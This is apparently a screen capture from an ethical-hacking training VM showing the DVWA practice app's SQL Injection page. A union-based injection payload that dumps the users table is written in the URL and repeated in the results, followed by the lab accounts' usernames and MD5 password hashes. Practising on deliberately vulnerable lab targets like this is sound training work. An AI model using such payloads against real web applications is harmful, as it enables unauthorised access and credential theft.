 1 2 3 4
20:44
Kali Linux
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'OR+1%3D1+UNION+SELECT+user%2Cpassword+FROM+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Not Found
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: admin
Surname: admin
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: Gordon
Surname: Brown
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: Hack
Surname: Me
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: Pablo
Surname: Picasso
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: Bob
Surname: Smith
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'OR 1=1 UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
NetAcad Ethical Hacker Kali VM (Build 2023-08-14)